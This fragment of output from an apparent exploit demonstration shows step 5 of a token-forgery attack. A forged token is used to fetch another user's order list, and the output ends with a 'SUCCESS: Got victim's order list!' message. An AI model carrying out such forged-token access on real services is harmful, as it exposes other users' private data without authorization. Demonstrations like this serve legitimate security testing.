 [STEP 5] Using forged token to access User C's orders...
{
  "status": "ok",
  "orders": [
    {
      "order-id": "50bd7496-88c1-41d4-bbfa-26eadc73cd80",
      "date": 1776919989,
      "total": 73,
      "status": "delivered",
      "token": "31UGY8HInsHA"
    }
  ]
}
✅ SUCCESS: Got victim's order list!
First order-id: 50bd7496-88c1-41d4-bbfa-26eadc73cd80